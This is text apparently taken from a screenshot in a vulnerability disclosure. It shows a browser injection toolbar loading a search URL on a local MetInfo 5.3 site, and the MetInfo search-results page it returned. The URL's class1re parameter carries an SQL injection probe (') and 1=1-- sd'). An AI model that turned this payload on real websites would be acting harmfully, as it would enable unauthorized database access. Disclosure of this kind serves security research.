 SQL XSS Encryption Encoding Other
Load URL
http://localhost/MetInfo5.3/search/search.php?class1=2&class2=&class3=&searchtype=2&searchword=xxxxxx&lang=cn&class1re=) and 1=1-- sd
Split URL
Execute
Enable Post data Enable Referrer
站内搜索
站内搜索
网站首页 > 新闻资讯 ’ 关键字: xxxxx
所有一级栏目
所有二级栏目
所有三级栏目
标题 和 内容
企业网站应该多长时间备份一次？
企业网站的信息量一般比较少，使用MetInfo企业网站管理系统让网站备份操作非常简单，我们建议用户没有必要经常去备份网站
一般只需要做到...
2013-12-26 16:32:17
如何选择网站关键词?
网站关键词是SEO优化的核心，关键词的选择将直接影响网站优化推广效果及网站的价值，选择关键词应该注意
www.wooyun.org